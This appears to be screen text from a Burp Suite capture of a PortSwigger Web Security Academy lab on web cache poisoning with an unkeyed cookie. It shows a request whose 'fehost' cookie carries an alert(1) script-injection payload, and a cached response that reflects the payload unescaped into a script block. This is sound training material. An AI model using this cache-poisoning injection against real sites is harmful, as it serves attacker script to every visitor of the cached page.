 Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0afa0052044117b5c3a7071700b300ec.web-security-academy.net
3 Cookie: session=; fehost=
hack"-alert(1)-"hola
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afa0052044117b5c3a7071700b300ec.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10633
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
17 "host":
"0afa0052044117b5c3a7071700b300ec.web-security-academy.net",
18 "path":"/",
19 "frontend":"hack"-alert(1)-"hola"
20 }
21 </script>
22 <title>
Web cache poisoning with an unkeyed cookie
</title>
23 </head>
24 <body>
25 <script src="/resources/labheader/js/labHeader.js">
</script>
26 <div id="academyLabHeader">